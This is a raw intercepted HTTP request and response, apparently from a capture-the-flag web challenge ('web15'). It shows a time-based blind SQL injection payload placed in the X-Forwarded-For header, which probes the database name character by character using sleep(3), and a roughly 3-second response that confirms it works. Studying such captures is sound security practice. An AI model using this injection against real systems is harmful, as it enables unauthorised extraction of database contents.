 Request
Raw Headers Hex
GET /web15/ HTTP/1.1
Host: 123.206.87.240:8002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
New1565859337591:
Connection: close
Content-Length: 0
x-forwarded-for:1' and case when(substr((select database()) from 1 for 1)='w') then sleep(3) else 0 end
and 'a
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 17 Aug 2019 07:33:30 GMT
Content-Type: text/html
Connection: close
Content-Length: 106
your ip is :1' and case when(substr((select database()) from 1 for 1)='w') then sleep(3) else 0
end and 'a
? < + > Type a search term
bytes | 3,053 millis